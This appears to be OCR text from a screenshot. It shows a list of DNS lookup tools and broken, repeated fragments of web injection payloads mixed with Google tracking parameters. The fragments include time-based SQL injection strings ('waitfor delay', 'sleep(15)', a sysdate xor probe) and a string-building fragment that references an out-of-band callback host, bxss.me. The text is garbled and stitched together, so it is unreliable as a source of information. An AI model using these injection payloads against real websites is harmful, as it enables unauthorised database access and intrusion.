
Reverse DNS Lookup
NS Lookup
MX Lookup
Subdomai
15'+--+;+waitfor+delay+'0:0:15'+--+0"xor(if(now()=sysdate
usg=aovvaw2r-
te(),sleep(15),0))xor"z;ved=2ahukewjoij3vpzataxxol4kehq
 '0:0:15' -- ; waitfor delay '0:0:15' -- lgqdtaad') or 572=(se
usg=aovvaw2r-nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjo
3.bxss.me.')).'a'.chr(67).chr(hex('58')).chr(106).chr(74).c
:0:15'+--+;+waitfor+delay+'0:0:15'+--+;+waitfor+delay+'0
)))))))))))))))))))))))))))))))))))))))))))))))));ved=2ahukewjoi
ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecdyqaq&
1+waitfor+delay+'0:0:15'+--+;+waitfor+delay+'0:0:15'+--+
ools9hasmneef;ved=2ahukewjoij3vpzataxxol4kehqquommqf
:0:15'+--+;+waitfor+delay+'0:0:15'+--+;+waitfor+delay+'0